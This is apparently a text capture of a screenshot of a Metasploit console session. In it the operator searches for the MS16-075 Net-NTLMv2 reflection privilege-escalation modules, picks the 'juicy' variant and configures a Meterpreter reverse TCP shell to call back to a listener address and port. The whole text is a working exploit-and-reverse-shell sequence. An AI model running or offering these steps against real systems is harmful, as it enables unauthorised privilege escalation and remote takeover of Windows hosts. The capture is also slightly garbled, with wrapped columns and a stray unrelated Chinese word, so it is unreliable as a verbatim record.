 msf6 exploit(multi/handler) > search ms16_075
Matching Modules
================
#  Name                                           Disclosure Date  Rank
Check  Description
-  ----                                           ---------------  ----
-----  -----------
0  exploit/windows/local/ms16_075_reflection        2016-01-16       norma
l  Yes    Windows Net-NTLMv2 Reflection DCOM/RPC
1  exploit/windows/local/ms16_075_reflection_juicy  2016-01-16       great
Yes    Windows Net-NTLMv2 Reflection DCOM/RPC (Juicy)
文件系统
Interact with a module by name or index. For example info 1, use 1 or use exp
loit/windows/local/ms16_075_reflection_juicy
msf6 exploit(multi/handler) > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set payload windows/
x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection_juicy) > options
Module options (exploit/windows/local/ms16_075_reflection_juicy):
Name     Current Setting                         Required  Description
----     ---------------                         --------  -----------
CLSID    {4991d34b-80a1-4291-83b6-3328366b9097}  yes       Set CLSID valu
e of the DCOM to trigger
SESSION                                          yes       The session to
run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  none             yes       Exit technique (Accepted: '', seh, t
hread, process, none)
LHOST     192.168.21.115   yes       The listen address (an interface may
be specified)
LPORT     4444             yes       The listen port